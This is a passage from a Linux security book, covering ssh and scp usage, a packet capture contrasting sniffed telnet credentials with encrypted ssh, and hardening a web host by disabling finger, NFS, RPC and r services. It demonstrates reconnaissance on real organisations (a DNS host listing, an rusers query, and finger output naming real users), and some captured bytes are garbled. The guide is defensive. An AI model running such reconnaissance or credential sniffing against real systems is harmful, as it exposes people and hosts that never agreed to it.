Choose yes if you're connected to the correct host. From then on, you'll no longer receive this warning message. (Note that unless you add hosts to your known hosts configuration beforehand, you will receive this message when you connect to an unknown host for the very first time.)

13

## Part IV



## **FIGURE 13.2**

A live ssh session.

# ssh Client Command-Line Options

The ssh client supports several command-line options, the most common are summarized in Table 13.4.

 TABLE 13.4
 ssh Client Command-Line Options

| Option         | Function                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|
| -a             | Use this option to specify that ssh should not use agent authentication forwarding.                                                                   |
| -c cipher      | Use this option to specify which cipher you'd like to use for the current session. Valid choices are blowfish, twofish, cast, arcfour, des, and 3des. |
| -e char        | Use this option to specify an alternative escape character.                                                                                           |
| -f             | Use this option to cause ssh to fork into the background after your session is authenticated.                                                         |
| -i file        | Use this option to specify an alternative identity file.                                                                                              |
| -1 user        | Use this option to specify which user you're logging in as.                                                                                           |
| - n            | Use this option to redirect input from /dev/null.                                                                                                    |
| -p <i>port</i> | Use this option to specify which port ssh should aim for (default is 22).                                                                             |
| -q             | Use this option to send ssh into quiet mode. In quiet mode, ssh will not print warning messages to standard output.                                   |
| -t             | Use this option to instruct ssh to open a tty even if you're sending just a single command.                                                           |
| - V            | Use this option to specify verbose debugging output.                                                                                                  |

CHAPTER 13

# scp: The Secure Copy Remote File Copy Program

scp provides file copying across hosts using transparent ssh authentication and encryption. Whenever possible, use scp to move files.

Syntax is user@host1:filename user@host2:filename, like this:

\$ scp hacker@linux1:scp.txt hacker@linux2:scp.txt

Table 13.5 summarizes the common scp command-line options.

**TABLE 13.5** scp Command-Line Options

| Option           | Function                                                                     |  |  |
|------------------|------------------------------------------------------------------------------|--|--|
| -c [cipher]      | Use this option to specify which cipher to use for this transfer.            |  |  |
| - d              | Use this option to ensure that the remote destination is a directory.        |  |  |
| -i file          | Use this option to specify an alternative Identity file.                     |  |  |
| -n               | Use this option to show what would be done without actually doing it.        |  |  |
| -o [ssh-options] | Use this option to pass standard ssh options to ssh prior to transfer.       |  |  |
| - p              | Use this option to preserve file attributes during the copy.                 |  |  |
| -P [port]        | Use this option to specify which port scp should aim for on the remote host. |  |  |
| - r              | Use this option to specify that scp should copy directories recursively.     |  |  |
| - u              | Use this option to remove the source files after copying.                    |  |  |
| - V              | Use this option to specify that scp should run in verbose mode.              |  |  |

# **Providing ssh Services in a Heterogeneous Network**

To strengthen your network's resistance to electronic eavesdropping, you should provide ssh services systemwide. To do so, you can get one of many available SSH clients for the Macintosh or Windows.

## **PuTTY**

PuTTY is an excellent single-window program that is one of the most streamlined and easy to use MS Windows applications, in addition to being a fantastic SSH client. PuTTY is packaged as a single executable, and can easily be copied between machines. PuTTY supports both v.1 and v.2 communications. Get PuTTY at http://www.chiark.greenend.org.uk/~sgtatham/ putty/.

13

## **Tera Term**

Another popular terminal application is Tera Term, downloadable from http://hp.vector.co.jp/authors/VA002416/teraterm.html. Although not an SSH client in its own right, you can download an SSH v1.5 extension from the Tera Term page to add Secure Shell capabilities.

# ssh Support for Macintosh

Your choices for Macintosh ssh clients are limited. Two very good (and free) tools are

- Nifty Telnet, available at http://www.lysator.liu.se/~jonasw/freeware/niftyssh/.
- MacSSH, available at http://www.macssh.com/.

Nifty Telnet supports only v.1 SSH, whereas MacSSH supports v.2. Both are excellent packages, and you'll need a copy of each if you have to support both SSH versions.

#### NOTE

If you have a JVM, you can also try MindTerm, a Java-based ssh client that can run standalone or within a Web browser. The package also offers tools to incorporate SSL into future applications. Check it out at http://www.mindbright.se/mindterm.

# **Examples of ssh in Action**

At the end of this chapter, I point to various documents that describe the ssh protocol in great detail. These will help you understand ssh's design and protocol. However, I wanted to offer some less-academic examples of how ssh can protect your data.

First, let's look at how ssh prevents crackers from sniffing your interactive shell sessions. For this example, I monitored traffic between two intranet hosts:

- 172.16.0.1—A Silicon Graphics Indigo II running the ssh server.
- 172.16.0.2—A Windows NT system outfitted with Tera Term Pro as a term client.

On 172.16.0.2 (Windows NT), I installed SocketSpy, a Winsock sniffer and popular debugging tool. SocketSpy captures and displays Winsock traffic in real-time.

This configuration simulates an attacker on your intranet, armed with a sniffer (on Windows NT), who's trying to compromise your Linux server. To do so, he must capture usernames and passwords. Let's look at the difference between a standard telnet session and a session armored by ssh.

For the first pass, I initiated a telnet session from 172.16.0.2 to 172.16.0.1 as user mikal, with the password 8q2q4q8. What follows is the SocketSpy capture. (I've snipped irrelevant output for brevity's sake.)

First, SocketSpy caught the initial connection:

```
14:16:42:521 WSAStartup (wVersionRequested = 0x0101) returns (NO ERROR)
WSAData.wVersion =0x0101
       .wHighVersion = 0x0202
       .szDescription = WinSock 2.0
       .szSystemStatus = Running (duh)
       .iMaxSockets = 32767
       .iMaxUdpDq = 65467
       .VendorInfo = returns (NO ERROR)
14:16:42:521 htonl (0xAC100001) returns (0x010010AC)
14:16:42:521 inet addr (172.16.0.1) returns (0x010010AC)
14:16:42:521 socket (af=PF INET, type=SOCK STREAM, protocol=6)
⇒returns (SOCKET=616)
14:16:42:521 setsockopt (SOCKET=616, SOL SOCKET, SO OOBINLINE=TRUE)

→ returns (NO ERROR)

14:16:42:531 WSAAsyncSelect (SOCKET=616, hWnd=0x000D01AA,
⇒wMsg=0x0405, lEvent=0x00000010) returns (NO ERROR)
14:16:42:531 htons (0x0017) returns (0x1700)
14:16:42:531 ntohs (0x1700) returns (0x0017)
14:16:42:531 connect (SOCKET=616, SOCKADDR.length=16,
                                           .family=AF INET
                                           .port=23
                                           .address=172.16.0.1)
⇒returns (WSAEWOULDBLOCK)
Next, SocketSpy caught 172.16.0.1 providing a login prompt:
14:16:42:722 recv (SOCKET=616, buf=0x0043F082, len=1022,
⇒flags=0x0000) returns (23 bytes)
        0D 0A 0D 0A 49 52 49 58 20 28 47 4E 53 53 29 0D
0000:
⇒....IRIX.(GNSS).
0010:
        0A 0D 00 0D
14:16:42:722 recv (SOCKET=616, buf=0x0043F097, len=1001,
⇒flags=0x0000) returns (WSAEWOULDBLOCK)
14:16:42:722 WSAGetLastError () returns (WSAEWOULDBLOCK)
14:16:42:722 send (SOCKET=616, buf=0x0043F488, len=3,
⇒flags=0x0000) returns (3 bytes)
        FF FC 21
0000:
14:16:42:722 recv (SOCKET=616, buf=0x0043F084, len=1020,
⇒flags=0x0000) returns (7 bytes)
0000:
        6C 6F 67 69 6E 3A 20
                                   login:.
```

13

And finally, it caught the username and password on login:

```
14:16:44:424 recv (SOCKET=616, buf=0x0043F080, len=1024,
⇒flags=0x0000) returns (1 bytes)
0000:
        6D
14:16:44:594 send (SOCKET=616, buf=0x0043F488, len=1,
⇒flags=0x0000) returns (1 bytes)
0000:
        69
                 i
14:16:44:764 send (SOCKET=616, buf=0x0043F488, len=1,
⇒flags=0x0000) returns (1 bytes)
0000:
        6B
14:16:44:925 send (SOCKET=616, buf=0x0043F488, len=1,
⇒flags=0x0000) returns (1 bytes)
0000:
        61
14:16:44:985 send (SOCKET=616, buf=0x0043F488, len=1,
⇒flags=0x0000) returns (1 bytes)
0000:
        6C
14:16:46:116 send (SOCKET=616, buf=0x0043F488, len=1,
⇒flags=0x0000) returns (1 bytes)
0000:
        39
14:16:46:507 send (SOCKET=616, buf=0x0043F488, len=1,
⇒flags=0x0000) returns (1 bytes)
0000:
       77
14:16:46:747 send (SOCKET=616, buf=0x0043F488, len=1,
⇒flags=0x0000) returns (1 bytes)
0000:
        31
                 2
14:16:46:928 send (SOCKET=616, buf=0x0043F488, len=1,
⇒flags=0x0000) returns (1 bytes)
0000:
        77
                 q
14:16:47:148 send (SOCKET=616, buf=0x0043F488, len=1,
⇒flags=0x0000) returns (1 bytes)
0000:
        32
                 4
14:16:47:278 send (SOCKET=616, buf=0x0043F488, len=1,
⇒flags=0x0000) returns (1 bytes)
0000:
        77
                 q
14:16:47:558 send (SOCKET=616, buf=0x0043F488, len=1,
⇒flags=0x0000) returns (1 bytes)
0000:
        35
```

### Note

I initiated the attack from Windows NT for variety's sake. In practice, attackers could be listening from any machine (using any operating system) on the instant network segment.

Now let's look at a session between the same two machines, this time running Secure Shell.

SocketSpy captures the initial connection:

```
14:37:08:953 WSAStartup (wVersionRequested = 0x0101)

⇒returns (NO ERROR)

WSAData.wVersion = 0x0101

.wHighVersion = 0x0202

.szDescription = WinSock 2.0

.szSystemStatus = Running (duh)

.iMaxSockets = 32767

.iMaxUdpDg = 65467

.VendorInfo = returns (NO ERROR)

14:37:08:963 ntohs (0x1600) returns (0x0016)

14:37:08:963 connect (SOCKET=616, SOCKADDR.length=16,

.family=AF_INET

.port=22

.address=172.16.0.1)

returns (WSAEWOULDBLOCK)
```

However, as you can see here, SocketSpy gleaned only senseless data from the login. The traffic was encrypted:

```
14:37:09:064 recv (SOCKET=616, buf=0x02230040, len=60000,
⇒flags=0x0000) returns (15 bytes)
0000:
        53 53 48 2D 31 2E 35 2D
                                 31 2E 32 2E 32 37 0A
        SSH-1.5-1.2.27.
14:37:09:064 send (SOCKET=616, buf=0x0012FABC, len=18,
⇒flags=0x0000) returns (18 bytes)
0000:
        53 53 48 2D 31 2E 35 2D 54 54 53 53 48 2D 31 2E
⇒SSH-1.5-TTSSH-1.
0010:
        34 0A
                    4.
14:37:09:164 recv (SOCKET=616, buf=0x02230040, len=60000,
⇒flags=0x0000) returns (276 bytes)
       00 00 01 0B 00 00 00 00
0000:
                                  00 02 11 A8 F8 B8 A8 B3
0010:
        0E 1E 00 00
14:37:09:164 send (SOCKET=616, buf=0x01660600, len=156,
⇒flags=0x0000) returns (156 bytes)
0000:
        00 00 00 94 40 2C CD 49 03 01 11 A8 F8 B8 A8 B3
⇒....@,.I......
       0E 1E 04 00
0010:
```

ssh can armor your shell sessions at both ends, preventing attackers on either side from capturing login sequences. But that's not all. Although most folks use ssh strictly for secure telnet-like sessions, it offers other amenities. For example:

13

- With Holger Trapp's extensions, ssh can provide secure RPC sessions, useful in armoring NIS. To learn more, read *Using SSH to Increase the Security of ONC RPC Services*, located at ftp://ftp.tu-chemnitz.de/pub/Local/informatik/sec\_rpc/README.RPC.
- You can run encrypted PPP sessions atop standard ssh connections, effectively establishing tunneled PPP between two networks on the Internet. This offers quick-and-dirty VPN functionality. To see an early implementation of this, go to http://sites.inka.de/sites/bigred/sw/ssh-ppp-new.txt.
- ssh offers extensive TCP forwarding options, so you can use it to communicate with outside entities from behind a firewall.

Because ssh offers these options, you can use it to armor many different session types. For example, suppose you offer X services on your heterogeneous intranet to Mac or Windows users. You might choose a tool such as VNC from AT&T Laboratories.

### Note

VNC, or Virtual Network Computing, is a client/server system for accessing remote desktops. Unlike other applications, VNC is fully cross platform and will allow you to access your Mac desktop from Linux, or Windows, or any combination you'd like.

X sessions are often encrypted with DES. However, you can pile on additional armor and specify other algorithms using ssh's forwarding functions.

If you're using Tera Term Pro/TTSSH as your ssh client on the PC end, specify your X forwarding options by choosing Setup, Forwarding from the main menu. This will display a forwarding dialog. Please see Figure 13.3.



# FIGURE 13.3 Tera Term Pro TTSSH forwarding dialog.

Here, choose Add to specify a new port forwarding entry. In response, Tera Term Pro/TTSSH will display the Port Forwarding configuration window, where you can specify your options. Please see Figure 13.4.



FIGURE 13.4

The Tera Term Pro TTSSH forwarding configuration window.

Alternately, if you're using F-Secure SSH (commercial version), go to the main menu and click Edit, Properties. F Secure SHH will display the Properties window with the Connection tag active. Here you can set your forwarding options. Please see Figure 13.5.



FIGURE 13.5

The F Secure SSH connection properties.

But ssh's forwarding and tunneling capabilities aren't limited to X. Theoretically, you can use ssh to forward and tunnel any TCP-based service, even mail. For a good example of this, please see *How to Securely Send and Retrieve Your CCS Mail via SSH* at the Northeastern University's College of Computer Science, located at http://www.ccs.neu.edu/groups/systems/howto/howto-sshtunnel.html.

13

## TIP

If you're interested in port forwarding on the Mac, you'll need MacSSH. Using these instructions (taken from the FAQ), you can easily secure arbitrary network traffic:

Duplicate the Favorite you want to connect to for port forwarding (or create a new favorite from scratch configured for SSH2), and in the SSH2 tab, select either Local or Remote TCP Port forwarding as Method. Enter the Local Port number, the Remote Host Name and the Remote Port Number, where Local Port number is the port number you want to use on your Mac as listener, and (Remote Host Name, Remote Port Number), the target service you want to use. Connect this session. You should then be able to use your favorite app connected on 127.0.0.1:localport, tunneled via MacSSH to the SSH2 server, itself connected (unencrypted, this time) to <code>remotehost:remoteport</code>.

# ssh Security Issues

Does ssh have a significant security history? Yes. Early versions suffered from buffer overflows, and some allowed users with expired accounts to initiate a session. However, these problems have been relatively minor and were eliminated in recent releases.

### **C**AUTION

Make sure that you're using the latest ssh release. Crackers are familiar with security weaknesses in earlier versions, and such weaknesses have been incorporated into several popular scanner regimens. For example, Saint (covered in Chapter 9, "Scanners") scans for ssh weaknesses. The most recently affected distribution was on Red Hat. In December 1999, independent researchers noted a buffer overflow. The exploit code can be found out http://www.securiteam.com/exploits/SSH\_1\_2\_27\_Exploit\_code\_has\_been\_released.html.

## **Additional Resources**

The following documents present various views on and approaches to using Secure Shell.

- Getting Started with SSH, Kimmo Suominen. In this document, Suominen demonstrates various ways to use SSH, including to protect X sessions (http://www.tac.nyc.ny.us/~kim/ssh/).
- Kerberos/DCE, the Secure Shell, and Practical Internet Security, Wayne Schroeder, San Diego Supercomputer Center. In this document, Schroeder explores Secure Shell's practical advantages for wide-scale security in environments that do not have a full Kerberos/DCE installation (http://www.sdsc.edu/~schroede/ssh cug.html).

- SSH Connection Protocol, T. Ylonen, T. Kivinen, M. Saarinen, T. Rinne, and S. Lehtinen. This is Internet draft-ietf-secsh-connect-06.txt, the official specification for the SS Connection Protocol as of January 2001 (http://carmen.cselt.stet.it/internet-drafts/draft-ietf-secsh-connect-09.txt).
- SSH Protocol Architecture, T. Ylonen, T. Kivinen, M. Saarinen, T. Rinne, and S. Lehtinen. This is Internet draft-ietf-secsh-architecture-04.txt, the official specification for the SSH Protocol Architecture as of January 2001 (http://carmen.cselt.stet.it/internet-drafts/draft-ietf-secsh-architecture-07.txt).
- *The Secure Shell*, Peter Simons and Andreas Reichpietsch. This document offers a detailed technical overview of Secure Shell, including the algorithms used and the process of secure data exchange (http://cryp.to/publications/the\_secure\_shell/).
- The Ssh (Secure Shell) FAQ, Thomas König (http://www.uni-karlsruhe.de/ ~ig25/ssh-faq/).
- *Updates to SSH protocol*, Tatu Ylonen. This document describes the SSH protocol in exceptional detail (http://lists.w3.org/Archives/Public/ietf-tls/msg00555.html).

Finally, note that ssh can secure only sessions between the server and a ssh client. Therefore, you cannot use ssh to secure any TCP-based service (like HTTP) between your server and clients that are not ssh-enabled. For this, you need something that is generically recognized by popular Web browsers, such as Secure Sockets Layer. To learn how, please see Chapter 15, "Secure Web Protocols."

# **Summary**

From time to time, secure telnet replacements emerge, but none has really taken hold yet. Unless you have a good reason not to, I strongly suggest that you use SSH instead. SSH offers strong authentication and maximum ease-of-use.

13

14

Linux offers many advantages, but one feature in particular has allowed it to penetrate the corporate market: It can instantly transform inexpensive PCs into full-fledged Web or intranet servers. If you're planning to deploy Linux in a Web setting, this chapter is for you. It focuses exclusively on securing Web hosts and covers these topics:

- · Installation issues and eliminating nonessential services
- · Applying network access control to essential non-Web services
- Apache Web server security
- · Installing WebDAV support for remote updates
- Adding basic and cryptographic HTTP authentication

# **Eliminating Nonessential Services**

Securing your Web host begins even before installation, when you make your first crucial decision: which type of Web host you're building. The three most common types are

- Intranet Web hosts—Hosts without Internet connectivity, typically connected to a local area network.
- Private or extranet Web hosts—Hosts that have Internet connectivity but provide services to only a very limited clientele.
- Public or sacrificial Web hosts—Garden-variety Web hosts that users known and unknown can access publicly, 24 hours a day, on the Internet.

Each host type demands a slightly different approach. In an intranet environment, for example, you might provide network services that you'd never allow on a public Web server, and they would pose less risk.

Default Linux installations include many services that your Web host can probably do without, including:

- File Transfer Protocol (FTP)
- finger
- Network File System (NFS)
- · Other RPC services
- Server Message Block (SMB) protocol
- R services

You must decide which services to provide by weighing their utility, their benefits, and the risks they pose. Let's briefly address these services now.

# **File Transfer Protocol (FTP)**

File Transfer Protocol (FTP) is the standard method of transferring files from one system to another. In intranet and private Web hosts, you might decide to provide FTP services as a convenient means of file distribution and acceptance. Or you might provide FTP to offer users an alternative avenue though which to retrieve information that is otherwise available via HTTP.

For public Web servers, though, you should probably pass on public FTP. Open anonymous FTP poses various security risks and is a big headache. For example:

- If attackers compromise your FTP server, they can gain privileged access to the host's remaining resources.
- Attackers can sometimes use external FTP to "hop" your firewall.
- On public FTP servers with writeable directories, attackers can perform irritating but effective disk saturation attacks by filling your disks with junk.
- Bozos can use your FTP to store contraband, such as stolen or cracked software (*warez*) or obscene materials prohibited by law.

If your organization must provide public FTP services, dedicate a box specifically for this purpose. Isolate that box (prohibit trust relationships to other machines), strip it to the essentials, and take these steps:

- Place the FTP directories on their own file system (perhaps in a chroot environment).
- Deny users chmod, overwrite, delete, or rename privileges. See Chapter 11, "FTP Security."
- Log everything.

The obvious problem with not allowing public FTP access is, "if the users can't FTP in, how can they access their sites for updates?" Updates, unfortunately, are the reason that many Web servers continue to run FTP servers. Later in this chapter, you'll learn how to use the Apache module WebDAV to update your files.

# finger

fingerd (the finger server) reports personal information on specified users, including username, real name, shell, directory, and office telephone number (if available).

finger is nonessential and can expose your system to unwanted intelligence-gathering activity. Dan Farmer and Wietse Venema discuss the benefits that finger offers to crackers in their paper "Improving the Security of Your Site by Breaking Into It":

As every finger devotee knows, fingering "@", "0", and "", as well as common names, such as root, bin, ftp, system, guest, demo, manager, etc., can reveal interesting

14

WEB SERVER SECURITY

information. What that information is depends on the version of finger that your target is running, but the most notable are account names, along with their home directories and the host that they last logged in from.

(From "Improving the Security of Your Site by Breaking Into It," Dan Farmer and Wietse Venema, http://www.mindrape.org/papers/improve by breakin.html.)

Crackers can use this information to track your staff's movements and even identify levels of trust within your organization and network. At a bare minimum, attackers can build user lists and establish other possible avenues of attack.

To appreciate your potential level of exposure, consider this output, pulled from a finger server at moria, bu, edu:

| allysony | Allyson Yarbrough | qterm 73 csa   | (BABB022-0B96AX01.BU.E           |
|----------|-------------------|----------------|----------------------------------|
| ann317   | Ann Lam           | netscap 35 csa | (PUB6-XT19.BU.EDU:0.0)           |
| annie77  | Nhi Au            | emacs-1 38 csa | (PUB3-XT30.BU.EDU:0.0)           |
| april    | jeannie lu        | tin *43 csa    | (sonic.synnet.com)               |
| artdodge | Adam Bradley      | pico 40 csb    | (cs-xt6.bu.edu:0.0)              |
| barford  | Paul Barford      | pine *1* csb   | (exeter)                         |
| best     | Azer Bestavros    | tcsh 28 csb    | (sphinx:0.0)                     |
| best     | Azer Bestavros    | tcsh 0 sphin   | x (:0.0)                         |
| bhatti   | bhatti ghulam     | tin 33 csa     | (mail.evare.com)                 |
| brianm   | Brian Mancuso     | bash 19 csa    | (gateway-all.itg.net)            |
| budd     | Phil Budne        | tcsh *5* csa   | (philbudne.ne.mediaone           |
| carter   | Bob Carter        | rlogin 11 csb  | <pre>(liquid.bellcore.com)</pre> |

The first thing you'll notice is that several users are logged in not from dialup accounts, but from workstations with static IP addresses or hostnames (sonic.synet.com, mail.evare.com, liquid.bellcore.com, and so on). Determined attackers will take note of this: If they can't gain unlawful access to your host directly, they might be able to compromise one of these other hosts.

For example, consider the situation depicted earlier. Because users on external hosts already have valid accounts on moria, they provide attackers a convenient avenue of entry. Attackers can log in to moria under legitimate usernames and conduct fishing expeditions without raising suspicion.

Also, by examining the output, attackers can quickly determine that moria supports X sessions (cs-xt6.bu.edu:0:0) and supports at least basic r services for selected users and hosts (liquid.bellcore.com). This is precisely the type of information you're trying to keep under wraps. So, unless you have a very good reason for it, do *not* run fingerd on your Web host.

# **Network File System (NFS)**

Network File System (NFS) provides distributed file and directory access and allows users from remote hosts to mount your file systems from afar. On the remote user's machine, your exported file systems act and appear as though they were local. NFS services vaguely resemble file and directory sharing in the Windows and MacOS worlds (in fact, file sharing in Mac OS X *is* largely NFS).

In internal networks, you might well use NFS for convenience. For example, by using NFS, you can share out a central directory hierarchy containing essential tools to all workstations of a particular class. Or you can use NFS to share out user home directories. This will ensure that users have access to their files even when they log in to different machines. Hence, user bozo can log in to linux1.samshack.net, linux2.samshack.net, or scounix.samshack.net and still have an identical /home directory.

If you're using NFS on an internal Web server, take at least these steps:

- Consider creating a separate partition for file systems that you intend to export, and enable the nosuid option.
- Export file systems read-only whenever possible.
- Limit portmapper access to trusted hosts. To do so, add portmapper and your approved host list to /etc/hosts.allow. After you've done that, add portmapper to /etc/hosts.deny and specify ALL.
- Never export your root file system.
- Your NFS server is configured by default to deny access to remote users logged in as root. Do *not* change this.

A very popular and effective attack on NFS exploited design flaws in NFS and portmapper to allow unprivileged remote users to mount exported file systems. Luckily, most Linux distributions now ship with an updated portmapper that uses the /etc/hosts.allow and /etc/hosts.deny files. To verify that you have a "fixed" portmapper, use the strings command to check for the string hosts in your portmapper binary file:

```
[root@pointy /root]# strings /sbin/portmap | grep hosts
/etc/hosts.allow
/etc/hosts.deny
@(#) hosts_ctl.c 1.4 94/12/28 17:42:27
@(#) hosts access.c 1.21 97/02/12 02:13:22
```

If the hosts.allow and hosts.deny lines are present, your portmapper is not susceptible to this long-standing and very dangerous bug. Regardless, NFS services should be run only if absolutely necessary.

14

SECURITY

## Other RPC Services

Additional RPC services that you should disable are rpc.rusersd (the rusers server), rpc.rwalld (the rwall server), and rstatd (the system statistics daemon).

### rpc.ruserd

ruserd can expose you to unwanted intelligence-gathering activity, producing results similar to finger output. For example, I pulled a host query on Santa Clara University in California (host -1 -v -t any scu.edu) to generate a list of possible targets. Here's a snippet of the results:

```
Bookstore-Switch.scu.edu
                           83659 IN
                                      Α
                                           129.210.84.250
                 83659 IN
                                 129.210.8.28
gw3svr.scu.edu
                           Α
832Market-Switch.scu.edu
                           83659 IN
                                      A 129.210.36.253
852Market-Switch.scu.edu
                           83659 IN
                                           129.210.37.253
                                      Α
862Market-Switch.scu.edu
                           83659 IN
                                      Α
                                           129.210.38.253
Performing-arts-router.scu.edu
                                83659 IN
                                                 129.210.216.254
                                            Α
FineArts-Router.scu.edu
                          83659 IN
                                     Α
                                          129.210.24.254
DonohoeSvr.scu.edu
                     83659 IN
                              Α
                                      129.210.116.248
ebiz.scu.edu
               83659 IN
                          Δ
                               129.210.46.109
pcalin.scu.edu 83659 IN
                                 129.210.18.160
                            Α
                                         129.210.208.12
IT-SUPPORT-SVR.scu.edu
                         83659 IN
                                    Α
LeaveySvr.scu.edu
                    83659 IN
                               Α
                                    129.210.104.248
                              129.210.8.57
             83659 IN
it.scu.edu
                        Α
www.it.scu.edu
                 83659 IN
                             CNAME
                                     scuish.SCU.EDU
sunrise.scu.edu
                  83659 IN
                             Α
                                129.210.17.17
```

I picked through this list—which was revealing in itself because of how scu.edu administrators named their hosts and hardware—and chose this entry:

```
sunrise.scu.edu 83659 IN A 129.210.17.17
```

sunrise seemed like a good choice. I guessed that it was a host (not network hardware) and probably a SPARC. I ran a rusers query on it (rusers -1 sunrise.scu.edu), and this is what I received:

```
qli sunrise.scu.edu:pts/0 Jun 12 08:03 26:55 (sunrise)
hwen sunrise.scu.edu:pts/14 Jun 4 09:51 44:47 (godzilla.taec.co)
vli sunrise.scu.edu:pts/1 Jun 12 18:34 5:49 (205.158.38.36)
qli sunrise.scu.edu:pts/19 Jun 9 13:50 8:29 (sunrise)
```

As you can see, rusersd provides the same basic information as fingerd (minus user directories, real names, and last login), and for that reason, you should disable it. To do so, comment it out in inetd.conf, xinetd.conf, or remove the rusersd file from the /etc/xinetd.d directory.

#### rstatd

rstatd also provides interesting information, including statistics on the CPU, virtual memory, network uptime, and hard drive. Although exposure of this data might not pose a significant threat, there's no good reason to provide it on a publicly accessible Web host. I recommend that you disable rstatd. To do so, comment it out in inetd.conf. If you are running xinetd, you'll need to remove it from the /etc/xinetd.d directory, or, in some distributions, comment it out from /etc/xinetd.conf.

### Note

Note that perfmeter (performance meter, a popular diagnostic tool) makes RPC calls to rstatd to get its information. If you disable rstatd, perfmeter will not run.

## rwalld (The rwall Server)

rwalld processes rwall requests and allows remote users to send messages to all users on the network. (rwall is the networked version of wall.) It serves no purpose on a public Web host and could allow bozos to jam up terminals with nonsensical text. I recommend that you disable rwalld. To do so, remove it from the inetd or xinetd configurations.

## The R Services

The R services (rshd, rlogin, rwhod, and rexec) provide varying degrees of command execution on, or interaction with, remote hosts, and they're quite convenient in closed network environments. However, they have no place on a public Web server. Let's briefly run through each one and what it does.

## rshd (The Remote Shell Server)

rshd (the Remote Shell server) allows remote command execution. The client program (rsh) connects and requests a shell on the specified remote host. There, rshd opens the shell and executes user-supplied commands. For example, suppose that you wanted a directory listing of / on the remote host linux3. If linux3 is running rshd, you could issue this command:

```
rsh linux3 "ls -1 /"
```

rsh services are not suitable for publicly available Web servers. To disable rshd, remove it from the inetd or xinetd configurations.

14

WEB SERVER SECURITY

## rlogin

rlogin is much like telnet. In fact, after you log in using rlogin, things will work exactly as if you were using telnet. The difference is this: rlogin is designed to automate logins between machines that trust one another. For example, suppose that your network has three machines:

```
linux1.mycompany.com
linux2.mycompany.com
linux3.mycompany.com
```

Suppose further that you had an account under the username hacker on all three machines. If you used telnet to log in to linux1, linux2, or linux3, you'd have to enter a username and password every time. To avoid this, use rlogin instead, like this:

### rlogin linux1

Because linux1 already knows you, it logs you in immediately without bothering to ask for a username or password. rlogin works this way only if your username is known and you have an .rhosts entry. If not, rlogin will still ask for a username and password.

Providing rlogin services is fine in intranet environments or closed networks, but they aren't essential on a public Web host. To remove rlogind (the rlogin server), remove it from (or comment it out in) the inetd or xinetd configurations. Also, as an extra measure, you might want to remove /etc/hosts.equiv and do a disk-wide removal of any .rhosts files.

## rexec (Remote Execution Services)

rexec services are somewhat antiquated but still available on Linux. rexec offers remote command execution, much like rsh. The chief difference is that users must supply a password to execute commands with rexec. However, even with this level of protection, I would still recommend disabling rexecd (the rexec server) on public Web hosts. To do so, comment out rexecd in the inetd or xinetd configurations.

## rwhod (The Remote who Services)

rwho is the networked version of who, which is a utility that reports information on currently logged users. Here's an example of a simple who query's output:

```
NAME LINE TIME mikal ttyq0 Jun 14 02:51
```

Or, here's a more advanced who query's output, which shows not simply the currently logged user's username and tty, but also his last command:

```
NAME LINE TIME IDLE PID COMMENTS
. system boot Jun 14 02:38
. run-level 2 Jun 14 02:38 2 0 S
mikal ftp1253 Jun 14 02:44 1253 id=ftp0 term=0 exit=0
mikal + ttyq0 Jun 14 02:51 . 1497
```

rwhod (the rwho server) serves such information to remote rwho clients. This utility (much like rusers) can expose sensitive information and help crackers build user lists and usage timetables. I recommend that you disable rwhod. To do so, comment it out in the inetd or xinetd configurations.

### TIP

For a truly secure Web server, you might want to forgo dealing with these individual services altogether. The easiest way to get from an insecure box to one that is much more hackworthy is to disable inetd or xinetd completely. To do this, you should remove inetd from your current runlevel (or, more forcibly, by removing the startup file from /etc/rc.d/init.d). If you have SSH installed on your computer, it is unlikely that you need any of the services controlled by inetd.

## **Other Services**

Next, let's quickly cover additional services that might be running if you didn't personally perform the installation, or if others have previously administered your Linux Web host.

Here's a common scenario: Your organization has been using a Linux box for development for several months. Suddenly, you're informed that the box should be converted to a Web or intranet host. Under these conditions, you *should* perform a reinstallation. However, if you don't, you might have to disable several services that, although perfectly acceptable on a standalone or internal server, could pose security risks on a Web server.

Table 14.1 addresses those services and what they do, and offers some quick background and suggestions on each one.

**TABLE 14.1** Other Network Services and Daemons

| Service  | Description                                                                                                    |
|----------|----------------------------------------------------------------------------------------------------|
| amd      | This is a daemon for automatically mounting file systems and is often used in NFS-enabled environments. Hence, it's a strong candidate, and is likely to appear on intranet hosts. If you're migrating an intranet host to a public Web host, check for amd. If it's running, ensure that it is needed. If not, disable it. |
| arpwatch | The arpwatch daemon tracks changes of IP/ethernet address pairings on the network. It can notify the administrator of new workstations, changes in existing configurations, and so on.                                                                                                    |
| atd      | The atd process runs programs that have been scheduled by the at command. This is an easy-to-use alternative to the cron command, but is rarely needed for public servers.                                                                                                    |

<u> 14</u>

SECURITY

 TABLE 14.1
 Continued

| Service    | Description                                                                                                    |
|------------|----------------------------------------------------------------------------------------------------|
| bootparamd | This is a tool for remotely booting Sun systems. It has no place on a public Web host, so disable it if you find it running.                                                                                                    |
| dhcpd      | This is the Dynamic Host Configuration Protocol (DHCP) daemon. DHCP allows your Linux system to relay vital network information to incoming clients. Users needn't know their IP address, default gateway, or subnet masks before logging in because DHCP does it all for them. Public Web hosts have no need for DHCP. If you find that dhcpd is running, disable it.                                                                                                    |
| gopherd    | Gopher is an antiquated but effective document distribution system from the University of Minnesota. Gopher was actually the Web's predecessor and was in many ways similar. Originally accessible only via command-line interface, Gopher became the rage following the introduction of graphical Gopher clients. Although it's true that most mainstream Web clients also support Gopher, there are comparatively few instances in which you'd actually provide Gopher services. Some Linux distributions turn Gopher on by default, so be sure to check for it and disable it. |
| identd     | The ident server provides a method of identifying the user of a TCP connection. This is not usually needed on most servers.                                                                                                    |
| innd       | This is the Internet News daemon, a service not generally needed on public Web hosts.                                                                                                    |
| lpd        | This is the line printer daemon, also a service not generally needed on public Web hosts (although it's often seen on intranet hosts). If you find 1pd running, disable it.                                                                                                    |
